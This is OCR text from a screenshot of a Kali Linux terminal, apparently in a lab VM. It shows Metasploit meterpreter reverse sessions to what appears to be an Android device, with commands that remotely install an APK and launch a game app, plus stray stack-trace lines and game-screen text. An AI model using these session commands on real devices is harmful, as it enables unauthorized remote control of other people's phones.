 -W40-vmw...
1 2 3 4
7:42
kali@kali: ~/Desktop
File Actions Edit View Help
/usr/share/metasploit-framework/lib/msf/core/session_manager.rb:1
60:in `block (2 levels) in initialize_scheduler_threads'
/usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:10
5:in `block in spawn'
meterpreter >
meterpreter >
meterpreter > app_install [*] Meterpreter session 4 opened (192.1
68.0.18:4444 → 192.168.0.2:13981) at 2024-12-17 07:40:42 -0500
[*] Meterpreter session 3 opened (192.168.0.18:4444 → 192.168.0.
2:13980) at 2024-12-17 07:40:42 -0500
[-] [-] Usage: app_install <filepath>
[-] [-] Request to install application.
[*] eg. app_install "/sdcard/Download/corrm.apk"
meterpreter > app_install /sdcard/Download/uptodown-jp.pokemon.po
kemontcgp.apk
[+] Request Done.
meterpreter > app_run com.more.dayzsurvival.gpvn
[+] Main Activity for 'com.more.dayzsurvival.gpvn' has started.
meterpreter >
VM, move the mouse pointer inside or press Ctrl+G.
18+
LAST
SHELTER
SURVIVAL
HHGAMES